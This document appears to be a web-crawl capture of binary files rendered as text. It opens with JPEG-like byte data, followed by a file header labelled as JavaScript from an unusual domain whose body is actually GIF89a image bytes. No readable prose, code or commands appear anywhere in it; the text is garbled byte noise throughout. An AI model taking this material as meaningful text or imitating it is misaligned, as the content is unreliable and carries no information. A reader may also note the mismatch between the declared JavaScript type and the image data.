��38t�N��ě>X�ࠬR�h;MWdx&��#c:��`X�CXЄ�������5$���@aoܰv�/,\�T�4\�W"�&wD�s����[��'[���<�B��؋r��M��&K��W�ͦ��2X�FŶ�,�+$�"�J�<#$�����[!��Z�kA�� �����u�k�{�'�6ɿ���E�i��#؅Z"�Ց/Dg:��N�D��[ލ"VE��?����2�krR�w��P�ğ$�3q$��^��g|��϶�$��(֮���߬Ʀ���vIgX��HlxQ#\3Dn�L�F��I$�bȑ=X�Y"���Qpo�F�,��&�\�'a�,�R(��ܐ�r��+��ԇ�g�(HX�w��1�67(�!�co���;�Ԭ��iذ,,���aFq;����<�&߉�$�x',27&l\�,�CU�	cE�+)�h4"v�~���}�(.����-�g�x�4�N�K��7�I烒"$3�R��>����g���pG��'jL�el��D%pF7��@Mv=��wC���'|��&��V�PԦ~�8���&�]Q��S�1Є��3�FH��HčԵy[1�L����̓�Ti'�
�]�t(ts+X��h�c�V'�� �fx]��[�$k�g ]hyb��Oj��  �-$��>�`1�����w�;<�V�u�ɐ>��D$�.ʒQ�����h��ߠ��d�l��j�H�a'���O�ȗ�Y��e�-����B� �C�ba�$Q�{�;|�jv���H�F(n�&v��t@��C�hq	-*�$�����Hd�D��/����ȶ� ҈h�3>F`eE��
Sh��Rq�X�IǑ%��Q(��%��2�PC9����wIl80>�#���j���&�Q��ӡ�Ga��d�ebnQ�T�1�)p���n�d)��Ɂe�Tx>CE��(�Qj��a]�}I)f��OL���
+�L�� ��� $x��oz��ve ��10fcg���̙\ȃ"B�LOM2�&�R�t9'����X�I�0��_$��O���]6\r�XWU������p�Y.���T{c�cBø))/$%$9�?`��M�Ħjˠ�5%NM�M~��y"CacCi�7<i2H	.�LB��w:���L�V45��5ba�a�7gWqs��.�d^p䐧ԫwi��G-��5��'\�Pb��HE[Z��eQ�D$��H��;�K�v�:�4Jg�%�w��Wr��h�<���V�C�\���,R�	Hվ��rs�r3"�5w,�
`$�X.\���֨�wC4�$H-�� ��e�!��	�A З�&�!nr�F��m<�2���<��,!p�,L>G���b��D��S�,r��KӬ������4�!�(䓴|�yw0uђ�5;!B$��#�J�$]L�$�T2�{F�C"�*0%'����t,�2]���W�E;A����DC��:�EnI�MNH���#�5y}��"F�_��D4bF(R�R0�C|\4vXt;�����`K����\���b�@.9:�5Hz�K{�\�6��[�%5*�i=��F�Y<��3T$��M�-*�ȻrKU�j��fhf�Br=+XJ��Ζ��:���l���Ȼ���"�84�j��L�<�j��b�$��� t�W����W��b�lJ��a��2�0F�1]�nPg��4��J0$~����GOt:�a��X�h���G��:a4����!;���)g]gG�� DJ�N2i'vX'���r��1)Vj�f��mȐe�*5�KG�`�� �'L�H�ޣL��Ь]�H�1���lIR<�!��~�Ȭ��К��-�"�yX}�
Gv}	^�Xj&�C��,��L�#s�L�>0��	�ֈk\�l���e��G2�0ĚalFlVK!Qp�66665XnM�<�XH��rp�j0��p��X�/|A�y��ӑE���G�'���ũ�00��e��C�ȁ���
�|��P����3W#Y!y�Ś�����1
0�H�+&�h3�r%b��J.#��/�Ô]��2���B�{�Ļ� �i�Ȑ�Ҏ���[��oc�H�����-�l��o"��3�����rD�t������؉37.�ԶK[p�@�Ct�I��lK�|��K	#��l
g��{+��ْ�F�l���-��G�o215����f��lY�|ͩ"����s��z�[|��H�Q�CVDZ�:�A�>�E�X %r�xiw�����(�T:�_V�w݉t��b��,�Q�D�0��&h���i%ej��zԫ�R����Q`�՘�tݽ�xy%xOz�!��B��<�ĉ]n"fװ� �����������D�Cb~ȀKh��c0�":�d$L4BV���+�5W&�0�;�Q���(�46t��:+<�Ӕ���RB%��w�LϜ*���]��_��L�@*��:����he�ɧz�6Ry��g�S(���4�%$����i��Y�qsn�ͬBSk� ��x���Jq*��A�12�u"K�SF��V�я���,Y9|�E�ס5Fh O���10�&'�9�fJj+BuDD~�r��&%#J�DA�B$���]vKZ&�2r�-�F~�kZ��&�������_�֐�h�I�#�q	"�jȢ�{�_��j,�!(p�=ߑ)�K5��"�Yl��q`�����la~{hX�)��Ck�q��!Co��_!�[��n�;4 5����� �J��E��V,w�kr:�Hy�>��[�K,�
JU#�b�a�	������R!t�:5H���h����ə)�ur�G��F�ҚQ+Y�#�(]+!�èĥ��'W�	j2h��2!c���K���N��C�.#[:��E2wf'�	K-��I��k�	<n6��M<>��Ⱦ����gD�r�=ѩ.������sr �d}���e���\W����L�BP�#L�]����΄M�,JK���v��L�[U�ȅ�|���؃1�����f=��v*�vt6�5�|-Hh:���R�2�F�(CG&�����@��	R(��&����:o͙�Ѣ�O�l@�'Bɺe�g�M���u�r��'��%��U��Nun��<�	E)�ߩ�2��,��v�ҫqq��&6�J腛��u���$��H���n/���.�1b�Д�c�-��ᙈ�p��z&f�O��dcH�n[x!�X�T�2>1��S�+���y$c�G��q��Al��|isV]6:2�	�q\�D��D��\��Q4��� c����"ēގ7v�F�Rޤ��Tt*�x�C7,�13�p}Q�����}�9`�T�}2*i,d,���{	��/*�������A��cB݇*�"F�.�&�J�(���6�=�i��<�!����^z�0Ջ���!�kѠە�D���u���<
��-�5T��^�JD�a��U� Â�N��BL���l,t$���$0�z��ַ�[�N$�1J�u&x6OW�L�TgMZ�G4I"Ľ���ёQeؔp�=�a~D��=��b�R2誗�؟��TnG\��
�
VbV��!\Lp�CnȆ�sp�P��bՑk��t-�&H�=vO���r'�۩p�����U�w����B�EХ�I3�E ���4����"�_�@���-�[!+��S=��U��Z�_-c�:�������A�$tJĸ斄���T"�l��`"�� �6�r�DU�#p9g/�"����J�8�I��uE�OCD��K�vf�j<c�N@�m�8Fg��F-'_�%���Ľ������${�\zƌ��6_I8Q��m:n����n����)t�<��j�`���t�љ�_hO��D��?)'��Ƥp���G2�q=OG���q���Ƚ��4�7{�K��(N�t��7�={~���5kw�����ytK�4��(仏�2LC�q��1����ɲ����p�����{8����q�ã{�/bv�G�����d�D�+'"�>��7�/�#W�+V�j�RFZ�a�~# O�i�a��X������c.6yo��.N�'����c��r}�O���9>�I���%iLM�<{���Vuc�r�q[ƶ�fե�JQ>��xd�=�;��bD\w9'$X�k9>��^�����Yk�A�����o�		uek;�sW�D5Zf�nۍ�{�Fa�d�� ݞTOm��$�	�L}�P�'�Oޟ��i)n�ѥ�>���~��c�� �6�(����9R<	��\HBa��<�#K�I\&���|�q��Yn�����Nl~��G���D�Ai��\*�_dl^�x��c�v�{�Wq]�&8R>��� ��nji� D���Ї�c�����~v/9���5��d�fk\���˩�,��Bg����/����QTgz}��� 
B�QŇ'd������:�����࡮93R��	b��T����N9�1Iy���$��#��@޴�؄�S�������T"$Mld�h�!�?���� �5)��M������ܔi�ΏoD��?��?��?��?��Ը(dDL]�O��O��y�,�Ra[���2>Sv�[	7}$!	� ��t�,��X�NN���bM2������%�B.��|��/�����I-�h!�s��a�(��qu�T`�ܚD�2��P�_	��Ţ�}��⊾�E�P��i���� �RB�\�E�䀧���6�G���z�-�?|��#'<�EY��5!JC��������+ᖰ�Rz�O���� �e(1JF��B2�CRF��M7w,0v�D1^	�M��1!��qz�^����{� �L%��4��b��V������2٬�¡0� ���       l[�Η���a�����)G�\lR��VNW�)������O�I`�����f�U[H�RO�=��*��5Z��FV8�A�W����D��D�S��Z^-e"��u/뿜r^J�9C�z��F�9�d� ��e4����$K3�� �`	�9�,>��}Xy�D��&��x�M���v�� G�O�*��,A��(�TS�6�ɸ��5����蹭�
tAN��x�2kp��n�ɑ�c�
_3� ���`i�᪍W�`�{��n��X��A�~���3�6�0�a�B8���t�S�<��Zj0��@�iIs	b�&-?%�1B]g�ȸ�ˠD+�'��I�EG|'���H���s�p�6���-l8����?�1i�䓥��O�����68I�M��x�s�l�F���Xe�8q����K�B�ӭC�q�#� ՋKV7��@�� � �G�w�����i6߳�5�d��lLFa��'�ͼ�<0>b����tgx�4��b��w�5�'/�M���0��%cD��I*�C�I0��*1���+�\��x����<�a1Q-&X"")�4c� ��<.���È���Dzb��UGtŭ��J�BM�DK�AĚ~+�t�mi�δ_� �:H�t����П��(H��bz1��|�4�GP�(��sO[�w�\=�yz�}6fHe���Hލ��<��?��x��Gj�yr �cm��hAm�-���uBsa���n?Zy�_Q�i���ׄݛ���\�r�� (      !1AQ aq��������0��� ?_�<�Yhwi�����B/w�<]���Y͗�o�:��,�CV2H |
Z1���9�4�<'!��C�n�fL1�I�l�	�
�&\2$��q���$\#.�\ˏr�cl����~A��#í��0q>x\����uz>���/_�`�c�Yǖ����>g��dI�3������.��m��Ŷǎ�n���ݷ��_w<HG�� ȥ��P�֞ٽ|<Ķ�����n\g��bxI�ث�;��1�7̞�c�+к&��f�v�Nǒc��Yb���}L�ۆ<2gq�9��D�n {[G�=ڛz${3�V��Yg� d�w��u~��s7�
����k�oD����d�hݟ�[�N��α�a s-�1��[�ng�G��Jw=�se1�5��$1+ɗ9j=x�����h�bn�D=��8��,�u�\�x�=���,?+�����=!�|�Gk���qώ�y�u�L^=�%۴�w����a��q�9.n��ߩ>E�4�\���.&�&ԃ�K��\gR��ԑ0^��@l�e�'cv�"�<pX���0�xB?[��_��G1�p�Խ��"�ˬ��nkm#� �C��s��;���$�!L�ce͇(i$˄��,DO���1�kt�/`;�+�����B�&��e�n��w��^��ٹ�G�d2n7�ۃ�/�����P׈�lkwưކ��0��XO�񐝒� ����ۿ0>���o�g̭���#-�3�>c��C��َ�g1�{��������Փ���g��xӃ�\I'��7�u�^�����ūhu�.��ɳ��ZK�/͉�C>�D[��)�
-�Ԟ� �0��"�4����݁�p���2��9e�g��=>.+�J8��X]Z{���=i����<	��]Y|.��Cx�[�!ǂ��l�v��o�^���'�'�a�ϑ��aV���� 3Ǭ��HoZ�,���&7��_x;��un�7�b�vpM}�.�%���N[7Ag�y-��v�)�x��x@��=�з	d�-�#|c+q�7:��&�&�x%�l��¼�32N� ���g߾S��Q�]}?����{_B���wѾ��o�_%c���wߜ��6�!�<��b�^�
�rY�w��w�����s�~�ܮ-�����X���� ���� 3��Ħ��c� a��#Q�,AO�0�Gl�{��~%{��g���Hz�S� ����� ���9�����3��O�^�����|�������^���|� ���r?l��/�ML���A�IAAQ̡�Wrw�,�A�yj�������7M� |��~��_��_��  e랭���&':ٔ{ټ>���v��SU}�����?�vG,_S���1�Ǿ�C
��X���fe���k��}2S���nM�������AdA� ������4p?�[�����#׾�x����2	���O{���YǮ�'�c�����l��H��/�ߺ��> ���<�;z#�Y�<���/���}.���W��_W��Ii���@��|;�Ǟ��x�Ѯ��<E�� )        !1 AQaq����0����@��� ?�&4d ƈA!�&B�h���CkM�[�ce)H"��Iy��t�/KU	4�����J2�H����P��]�(�6x�Ѕ��^Mh�(�J�	����j�D���L{�2�;�qJ9˲)\(�@��p�Y���Y��eɴ�{�F��cV.:f&vL����<��a���'���9�,N���Ն,mZ'�5�Z����Zg:=(L �9(��?�NF���A���G"A������z���r�8n`�<$"����
��J�:X,��ӓ�=ћŘ��Њ"c����>���!�e�͛�;����=���
m�:H������Ɔ���,�9�����bl��E�
���4�go	����L�SE�-�I�9�{B���8�
a=���ar'Fꔦ��T#��+.�lZ�jš�pŌ}�����e���4ctDc��NE�z���
L�Пacf%�5�$WiB������6$$�]��J�Hbj�x=�����"A��J(6k���X�C��B�BcZ��	7����9�Aƣނ�$7��"��^*�O-
�ƫ��h���(�W&�t5=	�9�T�&%i^��cO��ؒK���9ׁ��R�а��YH�-X��x|����!Ժ���B~k��E�eWS��&N�"��p&596}Mztk�J�[�Q��w�N�ji����NQrs��2�T.�8L�l��!�-�Gr�I�Oo+��K	Cֆ��B8l�U��Q�z����cǱ
��4=do�����H��10��A�1�װ���(k&�To�M�Eb���y��P����=�6+��T1S��(����J���=��'����|�-���F9V/��/ȲCܲS�֟�n��j�
t��?�z��6Ȟ����Jk�����e�V����F�Ex�aCn}�5^� %%�OE�;=g�%�G!�?��En$.��f�ob��O�?_�f���� �碿߸����k���Jr�x��T��#FU�����a2BI�>��� ��:�����B4U��I�r�k��&�|�Q�Jy/o����F,������>��� 
sw��q[6P	��v�{��a]��E�ľ������������h���7o�8��?^��~��/��cBV����8��4�y�=�����k���c^�=w��?a�u6����y�5���� (       !1AQaq��� ������0��  ?�>#�Cb��˗�Wx�e˩��e��˂�rԛ]��AL5�����  �	��-:��ʒy���R=c{�p�V����BU5n�([��0�;�#�A]Ų�yL�n3.�[Ź}�ł�����r�̡���!��r�-�"��V.�Ds�0����k2�J�@���U��r�w碫8E�=�&�u4Ĳ�X�AM �̾��fe�C{@6��hՑ�.9a���[�*�R�LޑF���`��G��0�V0l�zJ+f��'x���D��.��W�a�-B�4���üJ�Nag]����j5�p:%GmSDs,ӌB��;cX<�!Gm�5��.8�y�|FSx�tm.���7Q��Q^=��˫G:~#1M"�\�A��l����1@^%��RS&�B�o���,�.\�kƒ�Zr��%;3�ES(q�؎��}�8E������+�ԡ�-���rkHbF���DZ�45v��+��[C�]�a&�
4��zr� mLm�|�!0�r��]ټ\�I���_�Wx����yqa��(��{ܼ�л�2/������,Bn`�V$�ڹ�c��e�c],��)�_Ḛn^^��� �\ $�5cʛ!�s���8 �j���F����{�>�����ۿBmlְ�Xշ� *�7�9�`(��y���,���w7�,JԦ��R�o�;-��W6������=�_��kk��EṘ����%OHV��e�+�p$P8�
����V8Sw/
�4:�^`���sG'}b˗.)x�s.\����/I}��
�v�/WA�)����]����0a֚�K����K��b*m��8�t��*C�&	r� �X��ũ,i�PQ��0��8���$犃`�{��J`}���Y����á�\ch j%��-��/[�.����gv#x���K��ub���TA���\�h�������(�f�BԹr����4��I�L�I+���D�%oB"8�%�)�G���m�	[��;���*VZ1���R���U`,��T#n�d�bkcS��s/�P��]���[���V�r�ˬ�O�$��H��3�/�����Veq*$�ס�x���K�bʢD_<�(�;L53�1��D��n���*(G݉�)�����+��0�q���8;~�IM�bx���YEp����I����&�03��z�����%�U�ᆁ0z����#��<v�y	��1���R-�����u>I���EfV"B�L�&���~�P=�� dG�t"��A8lLna/P��0��#n��[Cv
���L�]�r͸�B3��,\�S=%r����BD�]D�_w��f�1@�#���H:�D�T��yDO����C

x9�#���
���_�`x�֍�8�k.߈ʩ�+(���p]++�����
�����;��GQᅨJ�T��Ɓ��N��\��0χD�=�\U��Ʋ�^XK�ѡ���k��*�Ia*�d;�`E8�/0�f�6��ס�c���I�YR�"o�uy��Ph�ԩ��E�B��N_n#���ib*P�+1��Q��U��,�h�� �dR쌎D��[r�\<���D@cC���k���0�� �u�%Ğ���a��x��-=�!ὐ*��i{M�;:|�a�F/	��>�̤
�E�`9�������eNu-����BA�Lq71��)�q���bWN.�%�w�n/��2���E�-f�� �HsZK�^=���"Z`KU�G��P�4%��r�4|��kj5X��lwy��x� H 14m\� ������3����*�=�*�����G�׳�b�;�H�[^ˬM̓���z�0���z��T�$�t-m-j�1�
�Q����`W `h	sZ�굿sS At�GcI�uX��˲C-�EYy�-��%5���`,���cSx4�/he�$g�������#�F7�'�"͇��H����ܖS$"j��a%�cqW�����e��T̈�i�Ta�R�0n_�A�t"۝a�x�cX���Ȍz�C�^#�hi-���,a���n{jJ�C�GA�*���1_����B�� ��ʞ�.�D	����%ö��9O���{���
��Qz�%��2��QA(p;�T�aK��J�$w�Vp����ƿ�/k��O��!�0�����V��zT���s ���n*����g���X�*�n�j�J�J�D�!v%4�Z:xNa�p4���cOUq�:��f�ؘ�zr|K!�C�0��{R�N)㼭���.]{B��:���F�"ƛE�v�-�Ϥ�4v���g�E��~ L`��W	~:�<@k�y��pl���FW�B"�9�ޣ<��  4K����܇�Y`@�;?Ua�Xr������b�. �1�8Gyz�h��^e,�顖�����^��oL-�{͈���K������m�]y_b#���ĳ<?4m�Vq%�?�g;y@�������Hr|ŵu������ ���]%���N%����M˅�%$�i��7`!�����q������ ��� TK\A��U�׼U���)Z��Z�����զ	v�Cv�K��A�x����y���G@�L�v �]�w�X���P8�b��&�F�Eֵx���.���,ڏ��m5����v3Sb:Q�x����7��G"2���c��L#*��������5Ys�JN䮺����.\ވ��m���pt��K�P�Y]ʭ�e���4� ��g;z2�Dˏk��S +y]���O��nţ�]G�s�Q[qz�ńS&ئ��K�U���9A�A:5�Ƃ3����ȼ#��yB���\�s�Sǹ�����:{��|E�����1��l����CIc�TB#�𮫔, \�K̸�Yd ��Q��e���WG�2&��-���̭;s ��y�ŝ�b����sGOMfw��{ˊ�	xj+��1UKK�9�d�W�2�˘=㋩݁���K0�AqR�Y�̭��1\�>!���)�_�G/Q+��oN���ݙĎ������L�1[V'�wU��K��HU]ډȂ:u�2�5ea����0�c��V�N����+�E�s�^����W�_�@s�)�5@���r�S�_�Gk�bœ�&�İ!����}�V�����`��q1���	��9�|Cn�v��G�������f���p�>"B��1T�@��CBCȜ�xg��)qIp��ߡ�,>#�������9��cdm<C�g4����m�Z����	��ļg0Ei��gik5p8%@���"@/r2�H�n�$`����63�� ��U̥4	P7�L�u.�5&����l� YI�&X�HӤa�� PQ��� J.���)X�93j�
1/�\��.[L@ZXx�Y9�֒���GSV�\d�a��Y,�-�hZ5�)46���5T�T��7b �=�0�f��߈"��o(rK�d��������d�b��� ge��_��]."�
c�wڕ�x��(���	0�F|�#� Am�ǼV�.�<@-��GR��R���Y>�ߕ���Pw�9Laݸ�Ih��	����k[��{� mi�F��1�O�y�M��W�0�C2�2��H�R��
��Eޱ�= 0�#�E y�~	��XUN�V�)ɩ��ɂ�<���;jA�Mnϑ+wA�G�y� �%�>!������\�c{�LZ���Z�uw�� ��k�����AW��Ld�0EWЗ�x��հ�w1Vf��<�d0� Dd�}�V��l�X�=�����SQ"j�rY�zU���������`�q	���#�vu	Z���K�AA�����?hEj�tP����M��e�;�S�r��"�by4�y���Y^�Zފĩ�mZ�,��������4�އ�˃C	���ј��� ��8L���ѩ"%�m���	�� �@n���J&N5?��M�6�z�Xj����Jb~�Bv��Ne's�h��~f}��g}����(%����P�����_\�^gt�]5�M� ؕS\�1b:�.\����q+#$<�� Vf��|��S���a�KF��3�
�/��-=��o�5fU�;7��/�ڠv����_`����j���X��f!��4�3����*�$X��qsr�K�e >�����G�� <�h.�i�&�C@�@�y��=�f
�,t�J�ߴel8��`�A3����_gԔX�[��qk�g�'u��W� �i.ւ�"�cN�[�b�U��c���?n�};	M>�vо�c��%�yc�3g1�h�dT46�L ��qҕ�y�AN �+t�2�z1S�8��#� �Y+)C�r���(��KC�� ���1�l�$�)�6[��=M���q��H4��W�� nBQ�>%¯+]��Zʜ[
�������A�A� �uN�*�
[���sDt���bG0R�a�Xj��ZB!u8�cD
�w��P��G7`�Gm pG��^ �9���W�q�;n5-��q�������3S|<�E�CЕ�E���5ɒi�����g��c���7Q��=u�ʱ�=\3�������,�̒�Ȏ�f:��¹�,QK)%��G�d�v��B�x�B�oHP�aFNl�:ȫk�aK�5v����?�b&�:����-P��W,�eB��r� ���<�A������U91"#�<5k��0m�o�c/��_K�>�KH2照�2˪�\6�XSe��-h�+�q��(e�J�n������K��q����h�02��7Z=�}��ᅻݧ�\U5��rB6l����)v�+�Ѵ�rQ�fdZ�2��TEG��*�ïX`D]`H	b^�S�YR��Q~'�Q�[�a%^�m�ɳ�<��j��*���3tzfX��Դr�Y2��&�.T�b6���/�^t�D��3 ��vcf����ٯL�멂T#���{V%ݬt{3�Rew��3Kx��L%����v�i�#Yn��M9��6�V�\�W�c�y��JB���k�0�]��S.�$n��7�pL�4,5�E����,�~��rۜ��M�4]ӱq��Q�J�P�űl,o �J�R�]bY��� �Ay� ����:��e��MhA�fR�~�� �;�h圏2�R�hm`� ��;Jײ��
������{�f�e�U"��3���wcY�ݕ~b>�"����KY�)��0�̰&?�� �c*&�S0\�|�>��H!(����40HD��N�Jh.����-���I�$F�
�1�a4�Ju�A��.\�0l<�O+���7�Qݲ��` `��Dɴw�>`�J�n�i�%�vް>���������e���()�&�]��G��x"�Ιc�h�1H�]X�y]�%�t��r(6��W��=���� 跪>YL3X݈��vހ�N��#�^�x���}<KVw`�Cȁ0�;E��#�
sE�.\3�G�B�(V��{	x5�	a��7?2��E� S�K�G ��̞��$��
�.�G2��X��@�EJ�?0���a!�*j�Lt�eP�7FoS��v�tB�1��C���7��9f��	vy<�A���AF�J���V�&H��6	|�Y�J�%���ߴ@?�����3���
/���4d��Z#�(��2K�40hj��4="�[J�ĕ*Te�L3Kd�]G�k[�L�-�Ǜp�K�NTi\�p!M�X�����c���ĬdM;��lNa4���QT���Ůdjn��-�I���������L'�Zz�����3��/2�.��<���*;��۱鞄�|�춨W�ǖP�"��g��P+s�O'��!d�3
�'��A�U�w C�m�X��Τy�xu%��X�E<�[�D����љ6���Z?�(�Yq�+x�h4e��Ȑ�;�V�M�������9���ģ�� <�f=��
�I�	�5�FP��8�0�b ىV��Xe��C3�8�?r�>�c��z���3Օ�žSww�BZ`�z�#КK��> AЄLen��0;��h������M�n/|��q`q*���S)��]l��� ިP=�m"ѩ�g���m��r<UN��̰�G�A�@��R��0���S�A�f�Cd�����9�Rܑ:n]����1�w%7�P�P�ݿh4V����bQ��1���LbS���Y�c�"��m�i���v�J�xt�yY!�B��R��;sA���Ka(��`�y�#
��%h˸�b��]���)��K���DrWW������b��?���˧�"^V��ۼZ(���%,\���Ӽ�Z?�h��KiˡƤK��䄌J�u�YoA6����m�����>�=@�j;]���K�� � �=�C����!����DjBYV�B ���m{� �&��%�ji`��q�1�0�p}�0ɢh���E.8
�P�SX����s�ьd�V�yp�s��g�%���Q{UP�~�X?޴[�M��M�g�v!��D�4FM�T�G����s!P9��"aT�H�T��Ig�Ŀ��+`���^�Y�&^XQi�ߕ`�J�������=���v�L P p}%������k8��H ��6�@s+�/�`�9��Yuz�X��b��C	���U��(g�B=LnHňX�}:������"�����U��Kr��s+�;%R�E�2�kCD�#u'yji����e*�da�ʷjx`�	���T�.I�a	�4�a�1��#��<@J��㛲e��Bg�t�R	_'b?#L��z� �]���'�8�'��/��1�ωJ*�8�5i���K=�ز�nxnu>����|Dζ�9PD�����Қ�	.����Y13j|�A�Q� �J��4��knW~��Q�+�[*^�lQ< ��T���w�.v��.I��:�yՉ�b֌k�G
a�-��,�]G#+� Z�jO�醣�GL _i]�{�U�������C��Ѓ�S�˃�����},���A��`eI{J��3��Z�d���K������A�,�q�K�V�3��� ��H��@Oc�=1�%;�rg�:Tz�}Cd���$��T�sw"�g�h*�?K�2��h�hz���rޑ���w#��. W�)u�j����'g���%�J�ep�˻�.z2ط�/�U�7d����o�*�f]�<��m��NJ���e�Q�X�n�*�WVaZ�� �oYlb�[\\K�y���%�ۼM[VwI���11�L�|A�����#i�1�57���8Ӈ���EE�W/��H�TN��5eG�z�c���]����\����}1��K�D��V���ބ�7X(��̣��)`mߘ 4�5S�H#�tT�ĺ����T�9u�2���;A<v��Ak�Xαf8�&E�i��x�M�]�U�X��C�Эb5�oS�W<L��L8� ث� *���A��F��pF�.��h�59�sQ\V{ܬRٌ������H�u ���*��N�.9�+7���G����\[0Bn�b�%I�!�W��,z�qסG<Eв��T�/
Qm�`���y�y�c��L��%˛\�ѯ�P��������3TGZ�I�sr!.9�+!kG�T�i,@��k��]��L���1�Ca�٘��on|
��
v�'l#�W �Co��MF�n1fG�;�"tm����m��7C%Z:0��`���}#��x�R����~#�Y��p@  ��sJ#���6�p#Zt��Ǧ%����)������}�n���1�gwg̵^���;�� �dWx��7f����p�A��ZNU|��ͦ\-�\�!H�K[��5=i����'E=�uzn�7bV�� (6��*��e���@����ߍ#�3ƾ�e��z�E^�1�V\�C�Ŗ;��]�ߺ�c�`R�nGrf5�*�-��y���bd�v��Lhrr� @%DC�U�� �q3B�pDr��2��c��Yz���zĲ��@S������L�� ��h�*^�0���o5b_�%�+�T-���Fe�Y���2��	�+=�u%�/��r��ya�Oq(��d�/V��G�7A��'{N��t�ƻ8!�ۼ�ƌ���D����W�)�xN�W	�	�lR_����'Ewe�x�*WQ	`�o	�y4��}�D@�DEH�5И�	N�&\z��@��̒�ۘ2�8���UB��M�>�]�$^�o��#����Y.�<N�N�Wcx��:�� (�gU�1�)��;�w����}��������.��-�w�/� V3҆�D��4���:�-�Ĺr�t��]�̗����-�9y�w��&�6w���:@K��Q�[
��� �Ј���2��lWFZ�CEP�����"Qr���:��Q���
��@�]n�O�2�xM�%��Xi���f����OB�Q���ַ 0ˬWx��J�`w�E�y�-�MX3��*e�'�虄<����i����V��7������B업2 Ygu+��M$��ҡ�)D�)��]�"��p��~�O�&�ًR�S=�: m���1�E�#�\Udi����1	�M`5m�xDqr7�bD��j~Ma�����Z3B� %�EW�/��`��?��M�ن���D7ϟ�0@�?����{D4����Go���ǿ�a����0y���g������'�^��xU�������k�Cy<@��=!��|Ct�$�?!��7�n}��?��J� p�3d<����o6M�����#��`yR��1���T%3�2���i�.+���_���z?P�� ����ҧ�ҙ�Z��<�#@��q�&��Q򢮽i��4� \��k�κ���E@TG�)Hx:�&�lЯU���� �>%ˈZ'�P4��.\��Oͬ�}`�ɨy���M�x��E;�M�����/)�q5!�U�G��l�̊����#4�6�'�g�MNyo� 6��Qm�3�?����?3������?����?3������(��1�c7���O����Vd*�)�{O���� {�D�[��A 3H-�a������f?�*��c�����L���'�����E�u����Y��O�?1�bVϬwE�t�@ ��^�_E��cZi���I���O�;���o�z>D�c�"�e.?m����|�	B� �ނ�'u�,���6L�j�~��'c>�-���Z}KTm:h��&�Qs�l� he���A��'��I- ��+������ˋ\��c6�z,^��OK�]�k�Q
�N��{be;K��. �4��i�V6�����4"�"�kѭ}0zNS=�J�D��3����#�?��AD+1pQ3e��y%F �)T�>�"�^V��� �n`*�5�� ���S��^�"�O�V�K}!t �_� ������q�X�b�X�� E�:uHH  �ym-{O��g��3����L���
h�{�R����~��v�/�EZ̆�N�����:\���j��.Ji�t�g�}�KQ���?���B���+��c.\���E�./�k�!�}ȭ�#+9T�-'�،�@��~�������'z�4|O��"�р�+�Y�tF |����6�k��� 
 8�'V�;�f`���X젔��eS����J����,7B�y����r��c�����_Tm]z�?R�X+�"(�R��Q���g9�]��!�2ujƯ2���Z���۠BذW�������쐨'Z�� *lO�s�����ȕ�X��eŋ,X�S����to����8Gy�2� �đ�@�#�(����9�N���fP������·r��b��=�4R*;Ĉ(�'�]ܩ��[��m���u�\Yr��XŏE�.?K�/�r��׵� ?.��5�=��`TR���p+=�G��6
��م݉����� w�%nl~n-�\���Ʊ�L�G��b"��<%�f�/��؂�6�9Q�.��>�|'܄+��4�֏�*W.1z/F/E��ŋ� ����@�8��ؿ����ڗ���XZ�N;D������P����]��d7�����~"$�J)��^V4�*�uw|�P�xܹa��:<�X+a���	�#��.����F��?@>\�_F_U���e��~���c.2�Bu��4��/]��� Y��O����A�����H���O�?3��e����V���3��������c�?���WMD�uh�C��}ZM�b��o�\cXB���D��ET�A�+�	\��q�x��b�Yqbǣ1������z\z=��`ӣՌ��c�Gk�Wh��.Q0m���/�ǫ�,Y��

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/83b95aa7-4e65-4e2b-8407-8bd29819ec6e_.js
body_size: 132108
content:
GIF89a� � � ۦ����f��<��Ǹ�Ū����Ĩ绦ܳ�ع��ɷ���ժ�������׻��$��̲�ֺ��թ�����������������������������������������a�����������������R�����������������ĩ�hԴ���h�YD�iT���vVD�4���uț��kaφ�Ɖx�x`��x�vc̦�恽���tI4Ǌh�@��ĩ�$װ���Ĵ�}_��Լ���z�����ʺ�k���ȸ��jTå��vN��Y��wi<�T0�a:�����z���d@+���Ǽ��Ĵ�������tt�̼^G<���G,�Ժ��v�ļ���Y�hWa�5nɦ��hI�^�ɩ��Z׬����������������Ƙzɵ�ɴ��k�W/˥{|H Ǖh���	�������׊�����NK������뛧�������� ���%R6*d1�Y(�8:������8%�����������>�xD�Ч������������ȆU�q���M>D���C30Ѽ��ľ��b������&-���.�����Ԭl:�c-6��;��ҌQ I&�������������æꬔ�ƚܼ��Ś緙������騉ܴ�ܼ���jԴ�ٚy�ۆa�.���ش��][�%�������Ϋ�ع���������̵��l�ج,# 8)&&(�z��۶��⼄اF��������/�b�ލ5%	&
ؕi ),)4"

��h�v���   !�NETSCAPE2.0   !�  ,    � � @� M	D5����*\�p᪇]�H�8+�Ŋ3~�qU7���8�����m�˔+Q���eJz�n���SgO�-������S��9�L�5O�B�*��ժX�B��U¯jă��ٍhӒU;���35IҜ��eLLh$٠q
�<{s��kҌ$�f��8�7�p4}���̠��3zR��WCg-��i�m'�ڊ��װcˆ}
�8�"M�<�S��!4�_l�q�!^fnc��74�x�xbL}��ޮ=s8��0k���+S�ї^����ng�_D~����އZ[�]��ܦ�?�>��a�%7Ct>HCtqH8���)�����+���!ci'L�L��P����V0���{3�w�*��f_�B��㏱�b��9�CG���b����^�Ԥ.\��|I�U2�ؒ��J���e�w�t"ِ���g/�)#�6�I��s:e_j���	t����w�n�� G�.Z�4@j�	H���q$W�ec�!'*��Ni܄WF)%�?��fJSx�A$&4ܙč5�eZZY�ף�;*,}Gm�mN��۱S(�(���0����am��^�,���)�J�FF���R']���T�%�-k��JLi��ު��1�'i��8����Y𰦄h� !k"J�����b���z�,� l�l� _��W���p|�(=1�c�o\�$���'{��ڳZ,��.| ��f�-��NPW���HK��v�q�T[m�\[+C�M���N+R^H���,0�A�]_����۬C�����U#y��KC8#w��׊�}�f�-����fF�o���rGuU<!�褏ݿ�ҟ>!
XWn�IL��h8�r�H����n�� g��om<�'?�ӹـ��j���O�n���g�j��C�Txk���K9I��_e��b��W�l|���/v�����/��a�R���E�g������6I��X������fkGs�%"��K#�_�D����pV0Y
�B��
0ԟ�$96-�D�Ӓs��١n[`��Ȟ�8P�s֑�E �xLj������A�X���u�u�)�
]�B2���h4�*��s��u��E��$;���.P21��!�LBP�Br���
